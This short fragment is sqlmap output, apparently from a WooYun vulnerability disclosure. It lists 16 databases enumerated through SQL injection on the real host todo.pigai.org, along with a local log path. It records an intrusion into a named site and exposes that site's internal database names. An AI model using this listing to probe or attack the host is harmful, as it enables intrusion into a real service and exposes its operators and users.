 available databases [16]:
[*] `#mysql50#lost+found`
[*] cacti
[*] information_schema
[*] kp
[*] mem
[*] mysql
[*] mytinytodo
[*] pigai_mistake
[*] pigai_org
[*] pigai_spss
[*] pigai_test
[*] prize_2016
[*] school_auth_test
[*] test
[*] tuitui
[*] web1t
[21:26:31] [INFO] fetched data logged to text files under 'C:\Users .sqlmap
\output\todo.pigai.org'
www.wooyun.org